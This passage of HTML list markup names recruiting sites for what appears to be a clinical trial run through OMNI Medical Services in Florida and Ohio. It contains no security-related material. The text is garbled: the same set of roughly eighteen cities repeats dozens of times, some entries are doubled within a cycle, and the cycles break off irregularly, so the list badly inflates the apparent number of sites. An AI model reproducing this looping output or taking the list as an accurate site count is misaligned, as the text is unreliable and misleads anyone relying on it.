[Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services 